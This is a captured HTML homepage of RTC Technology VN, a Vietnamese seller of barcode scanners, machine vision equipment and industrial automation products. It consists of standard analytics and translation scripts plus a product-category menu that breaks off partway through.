

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rtctechnology.com.vn/
body_size: 29421
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
   
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N7KLGWGQ');</script>
<!-- End Google Tag Manager -->
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta property="fb:app_id" content="" />
            <link href="http://http://rtctechnology.com.vn" title="Công ty cổ phần RTC Technology VN, máy quét mã vạch, vision, machine vision, tự động hóa, chế tạo máy, HIKROBOT, DATALOGIC, VST " rel="index">
        <meta content="Công ty cổ phần RTC Technology VN, máy quét mã vạch, vision, machine vision, tự động hóa, chế tạo máy, HIKROBOT, DATALOGIC, VST" name="keywords" />
    <meta content="Công ty cổ phần RTC Technology VN, máy quét mã vạch, vision, machine vision, tự động hóa, chế tạo máy, HIKROBOT, DATALOGIC, VST" name="description" />
    <title>
        Công ty cổ phần RTC Technology VN, máy quét mã vạch, vision, machine vision, tự động hóa, chế tạo máy, HIKROBOT, DATALOGIC, VST     </title>
            <!--end seo product-->
        <!--end seo news-->
                    <meta content="noodp,noydir" name="robots" />
    <link href="https://rtctechnology.com.vn/images/logo.png" type="images/png" rel="icon" />
    <!-- Bootstrap -->
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/bootstrap.min.css" rel="stylesheet">
    <!-- Font Awesome -->
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/font-awesome.min.css" rel="stylesheet">
    <!-- Style -->
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/reset.css" rel="stylesheet">
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/style.css" rel="stylesheet">
    <!-- Style Responsive -->
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/style-responsive.css" rel="stylesheet">
    <!-- owl Slider -->
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/slider.css" rel="stylesheet">
    <!-- SLIDER REVOLUTION Main Slider -->
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/captions.css" rel="stylesheet">
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/settings.css" rel="stylesheet">
    <link href="https://rtctechnology.com.vn/profiles/demot123web4svn/cache/custom.css" rel="stylesheet">
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/magnific-popup.css" rel="stylesheet">
    <!-- Load jQuery Library -->
    <script src="https://rtctechnology.com.vn/templates/t1-23/js/jquery-1.11.min.js"></script>
    <script src="https://rtctechnology.com.vn/templates/t1-23/js/owl.carousel.js"></script>
    <script src="https://rtctechnology.com.vn/templates/t1-23/js/jquery.validate.js"></script>
    <script src="https://rtctechnology.com.vn/templates/t1-23/js/bootstrap.min.js"></script>
	<script src="https://rtctechnology.com.vn/templates/t1-23/js/jquery.magnific-popup.min.js"></script>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-544b19c31951d4f1" async></script>
	<script type="text/javascript" src="//cdn.jsdelivr.net/npm/js-cookie@3.0.5/dist/js.cookie.min.js" async></script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-180224166-1"></script>
    <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'UA-180224166-1');
    </script>
</head>
<body onload="generateCaptcha()">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N7KLGWGQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id="st-container" class="st-container">
		<div class="st-pusher">
			<nav class="st-menu st-effect-3" id="cssmenu-st">
				<div class="list-group panel"> <a href="https://rtctechnology.com.vn/" target="_self" class="list-group-item-stmenu"> Trang chủ </a>
															<a href="http://rtctechnology.com.vn/more/gioi-thieu-ve-cong-ty-co-phan-rtc-technology-viet-nam.html" target="_self" class="list-group-item-stmenu">VỀ CHÚNG TÔI</a>
																				<a href="https://rtctechnology.com.vn/new/tin-tuc.html" class="list-group-item-stmenu">TIN TỨC</a>
																				<a href="https://rtctechnology.com.vn/new/doi-tac.html" class="list-group-item-stmenu">ĐỐI TÁC</a>
																				<a href="https://rtctechnology.com.vn/new/du-an.html" class="list-group-item-stmenu">DỰ ÁN</a>
																				<a href="https://rtctechnology.com.vn/new/tuyen-dung.html" class="list-group-item-stmenu">TUYỂN DỤNG</a>
																				<a href="https://rtctechnology.com.vn/new/video.html" class="list-group-item-stmenu">VIDEO</a>
										
					<a href="https://rtctechnology.com.vn/lien-he.html" target="_self" class="list-group-item-stmenu"> Liên hệ </a>

					<!--nếu có sub-->
					<!--end nếu có sub-->

				</div>
			</nav>
			<!-------Menu reponsive--->

			<div class="st-content">
				<!-- this is the wrapper for the content -->
				<div class="st-content-inner">
					<div class="main clearfix">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 hidden-lg hidden-md" style="height: 30px;">
							<div class="container">
								<div class="top-mobi">
									<!--icon menu su dụng trong giao diện mobile-->
									<div id="st-trigger-effects" class="column ">
										<button data-effect="st-effect-3" class="fa fa-bars fa-lg"></button>
									</div>
									<div class="hotline-top">
										<ul class="ul-language">
								<div id="flags" class="size22">
									<ul id="sortable" class="ui-sortable" style="float:left">
										<li id='English'><a title='English' class='notranslate flag en'></a></li>
										<li id='Vietnamese'><a title='Vietnamese' class='notranslate flag vi'></a></li>
									</ul>
								</div>
								<div id="google_language_translator"></div>
								<script type='text/javascript' src='//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit'></script>
							</ul>
									</div>
									<div class="hotline-top dkdn">
										<a href="#">Đăng ký</a>
										<a href="#">Đăng nhập</a>
									</div>
									<div class="hotline-top">
																														<span>Support 24/7:</span>
										<span class="sodienthoai">
											</span>
																			</div>
									
								</div>
							</div>
						</div>
						<!--icon menu su dụng trong giao diện mobile-->
<section class="row-section top-logo top-search top-html " style='background:#fff !important;'>
	<div class="container">
		<div class="row">
			<div class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
				<div class="logo">
															<a href="https://rtctechnology.com.vn/" title="banner"><img src="https://rtctechnology.com.vn/admin/img/gallery/c5e8c6e1c2166cae3267e64e9477b8b8.png" style="max-width: 100%; max-height:100%" /></a>
									</div>
			</div>
			<div class="col-lg-3 col-md-3 col-sm-6 col-xs-6" style='height: 53px !important'>
				<form class="search" action="https://rtctechnology.com.vn/products/search" method="post" style='height: 53px !important'>
					<input name="name_search" placeholder="Từ khóa tìm kiếm..." class="search_query" type="text" />
					<span><i class="fa fa-search fa-lg"></i></span>
				</form>
			</div>

			<!--
          <div class="col-lg-1 col-md-1 col-sm-6 col-xs-6">
                <div id="top-cart" class="top-cart-block col-mds-1 nopadding" style="padding:25px 0px 5px 0px !important; ">
                    <a href="https://rtctechnology.com.vn/xem-gio-hang" id="top-cart-trigger"><img src="https://rtctechnology.com.vn/images/cart_bg.png" />
                        <span class="top_cart_qty">
                            0</span>
                    </a>

                </div>
            </div>
-->
			<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 hidden-sm hidden-xs">
				<div class="shipping dkdn">
					<div class="desi">
						<p>
							<ul class="ul-language">
								<div id="flags" class="size22">
									<ul id="sortable" class="ui-sortable" style="float:left">
										<li id='English'><a title='English' class='notranslate flag en'></a></li>
										<li id='Vietnamese'><a title='Vietnamese' class='notranslate flag vi'></a></li>
									</ul>
								</div>
								<div id="google_language_translator"></div>
								<script type='text/javascript' src='//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit'></script>
							</ul>
						</p>
						<!-- <span>
							<a href="http://foum.rtctechnology.com.vn/">Đăng ký</a>
							<a href="http://foum.rtctechnology.com.vn/">Đăng nhập</a></span> -->
					</div>
				</div>
												<div class="shipping">
					<div class="im"><img src="https://rtctechnology.com.vn/img/icon-mobile.png">
					</div>
					<div class="desi">
						<p>Hotline</p>
						<span>
							0981264068</span>

					</div>
				</div>
				<div class="shipping hidden-md hidden-sm hidden-xs">
					<div class="im"><img src="https://rtctechnology.com.vn/img/icon-clock.png">
					</div>
					<div class="desi">
						<p>Giờ mở cửa</p>
						<span>8H00 - 17H30</span>
					</div>
				</div>
							</div>

		</div>
	</div>
</section>

<link href="https://rtctechnology.com.vn/google-language-translator/css/style.css?ver=4.1" rel="stylesheet" type="text/css" />

<script type='text/javascript' src='https://rtctechnology.com.vn/google-language-translator/js/flags.js?ver=4.1'></script>
<style type="text/css">
	#google_language_translator,
	#flags {
		text-align: left;
	}

	#google_language_translator,
	#language {
		clear: both;
		width: auto !important;
		text-align: right;
	}

	#language {
		float: right;
	}

	#flags {
		clear: right;
		float: right;
		margin-top: 7px;
		text-align: right;
		width: 50px;
	}

	#flags ul {
		float: right !important;
	}

	.glt-clear {
		height: 0px;
		clear: both;
		margin: 0px;
		padding: 0px;
	}

	#flags {
		width: 50px;
	}

	#flags a {
		display: inline-block;
		margin-left: 2px;
	}

	.goog-tooltip {
		display: none !important;
	}

	.goog-tooltip:hover {
		display: none !important;
	}

	.goog-text-highlight {
		background-color: transparent !important;
		border: none !important;
		box-shadow: none !important;
	}

	#google_language_translator a {
		display: none !important;
	}

	.goog-te-gadget {
		color: transparent !important;
	}

	.goog-te-gadget {
		font-size: 0px !important;
	}

	.goog-branding {
		display: none;
	}

	#google_language_translator {
		display: none;
	}

	.goog-te-banner-frame {
		visibility: hidden !important;
	}

	body {
		top: 0px !important;
	}
</style>
<script>
	jQuery(document).ready(function($) {
		$("a.flag").on("click", function() {
			default_lang = "vi";
			lang_prefix = $(this).attr("class").split(" ")[2];

			if (lang_prefix == default_lang) {
				load_default();
			} else {
				load_selected_language();
			}

			function load_default() {
				doGoogleLanguageTranslator(default_lang + "|" + default_lang);
			}

			function load_selected_language() {
				doGoogleLanguageTranslator(default_lang + "|" + lang_prefix);
			}
		});

		if ($("body > #google_language_translator").length == 0) {
			$("#glt-footer").html("<div id='google_language_translator'></div>");
		}
	});
</script>

<div id='glt-footer'></div>
<script type='text/javascript'>
	function GoogleLanguageTranslatorInit() {
		new google.translate.TranslateElement({
			pageLanguage: 'vi',
			autoDisplay: false
		}, 'google_language_translator');
	}
</script>
<script type='text/javascript' src='//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit'></script>						<section class="row-section top-menu" id="dmn">
	<div class="container">
		<div class="row">
			<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
				<section class="box-category-menu">
					<div class="heading" style="cursor: pointer;"> <span><i class="fa fa-th-list"></i> Danh mục sản phẩm</span> </div>
					<ul class="u2 list_category menu-postion-1">
																		<li>
							<a href="https://rtctechnology.com.vn/product/fujifilm.html" title="FUJIFILM">
								FUJIFILM</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/phim-do-luong-ap-luc-prescale.html" title="PHIM ĐO LƯỜNG ÁP LỰC PRESCALE">
												PHIM ĐO LƯỜNG ÁP LỰC PRESCALE											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/phim-do-phan-bo-nhiet-thermoscale.html" title="PHIM ĐO PHÂN BỔ NHIỆT THERMOSCALE">
												PHIM ĐO PHÂN BỔ NHIỆT THERMOSCALE											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/phim-do-phan-bo-tia-uvscale.html" title="PHIM ĐO PHÂN BỔ TIA UVSCALE">
												PHIM ĐO PHÂN BỔ TIA UVSCALE											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/film-in-mach-pcb.html" title="FILM IN MẠCH PCB">
												FILM IN MẠCH PCB											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/hoa-chat-cong-nghiep-rua-phim-trong-nganh-in.html" title="HÓA CHẤT CÔNG NGHIỆP RỬA PHIM TRONG NGÀNH IN">
												HÓA CHẤT CÔNG NGHIỆP RỬA PHIM TRONG NGÀNH IN											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/lens.html" title="LENS">
												LENS											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/datalogic.html" title="DATALOGIC">
								DATALOGIC</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/machine-vision.html" title="MACHINE VISION">
												MACHINE VISION											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/camera-thong-minh.html" title="CAMERA THÔNG MINH"><i class="fa fa-angle-right"></i>
															CAMERA THÔNG MINH														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/bo-xu-ly-vision.html" title="BỘ XỬ LÝ VISION"><i class="fa fa-angle-right"></i>
															BỘ XỬ LÝ VISION														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/camera.html" title="CAMERA"><i class="fa fa-angle-right"></i>
															CAMERA														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/phan-mem.html" title="PHẦN MỀM"><i class="fa fa-angle-right"></i>
															PHẦN MỀM														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/cam-bien-vision.html" title="CẢM BIẾN VISION"><i class="fa fa-angle-right"></i>
															CẢM BIẾN VISION														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/stationary-industrial-scanners.html" title="STATIONARY INDUSTRIAL SCANNERS">
												STATIONARY INDUSTRIAL SCANNERS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/handheld-scanners.html" title="HANDHELD SCANNERS">
												HANDHELD SCANNERS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/mobile-computers.html" title="MOBILE COMPUTERS">
												MOBILE COMPUTERS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/sensors.html" title="SENSORS">
												SENSORS											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/cam-bien-tiem-can.html" title="CẢM BIẾN TIỆM CẬN"><i class="fa fa-angle-right"></i>
															CẢM BIẾN TIỆM CẬN														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/cam-bien-quang-dien.html" title="CẢM BIẾN QUANG ĐIỆN"><i class="fa fa-angle-right"></i>
															CẢM BIẾN QUANG ĐIỆN														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/cam-bien-sieu-am.html" title=" CẢM BIẾN SIÊU ÂM "><i class="fa fa-angle-right"></i>
															 CẢM BIẾN SIÊU ÂM 														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/cam-bien-quang-hoc.html" title="CẢM BIẾN QUANG HỌC"><i class="fa fa-angle-right"></i>
															CẢM BIẾN QUANG HỌC														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/safety.html" title="SAFETY">
												SAFETY											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/light-curtains-safety.html" title="LIGHT CURTAINS SAFETY"><i class="fa fa-angle-right"></i>
															LIGHT CURTAINS SAFETY														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/light-beams-and-controls.html" title="LIGHT BEAMS AND CONTROLS"><i class="fa fa-angle-right"></i>
															LIGHT BEAMS AND CONTROLS														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/laser-scanner.html" title="LASER SCANNER"><i class="fa fa-angle-right"></i>
															LASER SCANNER														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/laser-marking-systems.html" title="LASER MARKING SYSTEMS">
												LASER MARKING SYSTEMS											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/meson.html" title="MESON">
								MESON</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/honeywell.html" title="HONEYWELL">
								HONEYWELL</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/modula.html" title="MODULA">
								MODULA</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/mobydata.html" title="MOBYDATA">
								MOBYDATA</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/hikrobot.html" title="HIKROBOT">
								HIKROBOT</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/industrial-camera.html" title="INDUSTRIAL CAMERA">
												INDUSTRIAL CAMERA											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/cs-series.html" title="CS Series"><i class="fa fa-angle-right"></i>
															CS Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/ce-series.html" title="CE Series"><i class="fa fa-angle-right"></i>
															CE Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/ca-series.html" title="CA Series"><i class="fa fa-angle-right"></i>
															CA Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/ch-series.html" title="CH Series"><i class="fa fa-angle-right"></i>
															CH Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/cb-series.html" title="CB Series"><i class="fa fa-angle-right"></i>
															CB Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/c-series.html" title="C Series"><i class="fa fa-angle-right"></i>
															C Series														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/smart-code-reader.html" title="SMART CODE READER">
												SMART CODE READER											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/id2000-series.html" title="ID2000 series"><i class="fa fa-angle-right"></i>
															ID2000 series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/id3000-series.html" title="ID3000 series"><i class="fa fa-angle-right"></i>
															ID3000 series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/id5000-series.html" title="ID5000 series"><i class="fa fa-angle-right"></i>
															ID5000 series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/id6000-series.html" title="ID6000 series"><i class="fa fa-angle-right"></i>
															ID6000 series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/id7000-series.html" title="ID7000 series"><i class="fa fa-angle-right"></i>
															ID7000 series														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/lens.html" title="LENS">
												LENS											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/fa-lens.html" title="FA lens"><i class="fa fa-angle-right"></i>
															FA lens														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/vision-box.html" title="VISION BOX">
												VISION BOX											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/vb2200-series.html" title="VB2200 Series"><i class="fa fa-angle-right"></i>
															VB2200 Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/vc4000-series.html" title="VC4000 Series"><i class="fa fa-angle-right"></i>
															VC4000 Series														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/agv.html" title="AGV">
												AGV											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/latent-mobile-robot.html" title="Latent Mobile Robot"><i class="fa fa-angle-right"></i>
															Latent Mobile Robot														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/forklift-mobile-robot.html" title="Forklift Mobile Robot"><i class="fa fa-angle-right"></i>
															Forklift Mobile Robot														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/conveyor-heavy-duty-mobile-robot.html" title="Conveyor/Heavy-duty Mobile Robot"><i class="fa fa-angle-right"></i>
															Conveyor/Heavy-duty Mobile Robot														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/smart-camera.html" title="SMART CAMERA">
												SMART CAMERA											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/sc7000-series.html" title="SC7000 Series"><i class="fa fa-angle-right"></i>
															SC7000 Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/sc2000e-series.html" title="SC2000E Series"><i class="fa fa-angle-right"></i>
															SC2000E Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/sc2000p-series.html" title="SC2000P Series"><i class="fa fa-angle-right"></i>
															SC2000P Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/sc3000-series.html" title="SC3000 Series"><i class="fa fa-angle-right"></i>
															SC3000 Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/open-platform.html" title="Open Platform"><i class="fa fa-angle-right"></i>
															Open Platform														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/line-scan-camera.html" title="LINE SCAN CAMERA">
												LINE SCAN CAMERA											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/cl-series.html" title="CL Series "><i class="fa fa-angle-right"></i>
															CL Series 														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/3d-camera.html" title="3D CAMERA">
												3D CAMERA											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/binocular-3d-camera.html" title="Binocular 3D Camera"><i class="fa fa-angle-right"></i>
															Binocular 3D Camera														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/line-laser-3d-camera.html" title="Line Laser 3D Camera"><i class="fa fa-angle-right"></i>
															Line Laser 3D Camera														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/vision-software.html" title="VISION SOFTWARE">
												VISION SOFTWARE											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/vision-master.html" title="Vision Master"><i class="fa fa-angle-right"></i>
															Vision Master														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/code-platform.html" title="Code Platform"><i class="fa fa-angle-right"></i>
															Code Platform														</a>
													</li>
																									</ul>
											</div>

																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/mvtec.html" title="MVTEC">
								MVTEC</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/halcon.html" title="HALCON">
												HALCON											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/merlic.html" title="MERLIC">
												MERLIC											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/adlink.html" title="ADLINK">
								ADLINK</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/aubo.html" title="AUBO">
								AUBO</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/newland-aidc.html" title="NEWLAND AIDC">
								NEWLAND AIDC</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/yaskawa.html" title="YASKAWA">
								YASKAWA</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/robot.html" title="ROBOT">
												ROBOT											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/assembly-handling.html" title="Assembly & Handling"><i class="fa fa-angle-right"></i>
															Assembly & Handling														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/welding-cutting.html" title="Welding & Cutting"><i class="fa fa-angle-right"></i>
															Welding & Cutting														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/painting-dispensing.html" title="Painting & Dispensing"><i class="fa fa-angle-right"></i>
															Painting & Dispensing														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/packaging-palletizing.html" title="Packaging & Palletizing"><i class="fa fa-angle-right"></i>
															Packaging & Palletizing														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/servo.html" title="SERVO">
												SERVO											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/vst.html" title="VST">
								VST</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/fixed-focal-length.html" title="FIXED FOCAL LENGTH">
												FIXED FOCAL LENGTH											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/ring-light.html" title="RING LIGHT">
												RING LIGHT											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/bar-light.html" title="BAR LIGHT">
												BAR LIGHT											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/back-light.html" title="BACK LIGHT">
												BACK LIGHT											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/line-light.html" title="LINE LIGHT">
												LINE LIGHT											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/co-axial-light.html" title="CO-AXIAL LIGHT">
												CO-AXIAL LIGHT											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/diffused-light.html" title="DIFFUSED LIGHT">
												DIFFUSED LIGHT											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/controller-vst.html" title="CONTROLLER">
												CONTROLLER											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/cst.html" title="CST">
								CST</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/ring-lights.html" title="RING LIGHTS">
												RING LIGHTS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/bar-lights.html" title="BAR LIGHTS">
												BAR LIGHTS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/coaxial-lights.html" title="COAXIAL LIGHTS">
												COAXIAL LIGHTS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/back-lights.html" title="BACK LIGHTS">
												BACK LIGHTS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/dome-lights.html" title="DOME LIGHTS">
												DOME LIGHTS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/shadowless-lights.html" title="SHADOWLESS LIGHTS">
												SHADOWLESS LIGHTS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/spot-lights.html" title="SPOT LIGHTS">
												SPOT LIGHTS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/analog-controller.html" title="ANALOG CONTROLLER">
												ANALOG CONTROLLER											</a>
																					</li>
																				<li>
